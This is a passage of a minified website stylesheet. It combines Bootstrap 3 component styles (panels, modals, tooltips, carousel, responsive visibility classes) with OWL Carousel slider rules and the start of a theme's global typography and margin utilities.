.list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*-------------------------------------------*/
/*  2. OWL.Carousel(Slider)
/*-------------------------------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/*-------------------------------------------*/
/*  3. Global CSS
/*-------------------------------------------*/
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0;text-decoration:none!important;list-style:none!important;outline:0!important}
body{font-weight:400;overflow-x:hidden}
img{width:100%;height:auto}
h1,h2,h3{font-weight:700}
h1{font-size:70px}
h2{font-size:50px}
h3{font-size:35px}
h4{font-size:30px}
h5{font-size:25px}
h6{font-size:18px}
p{line-height:1.8;margin:0;font-size:16px}
span{display:inline-block}
.v-middle{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.clear-fix{clear:both}
.mt-10{margin-top:10px}
.mt-20{margin-top:20px}
.mt-40{margin-top:40px}
.mt-60{margin-top:60px}
.mt-80{margin-top:80px}
.mt-100{margin-top:100px}
.mb-10{margin-bottom:10px}
.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}
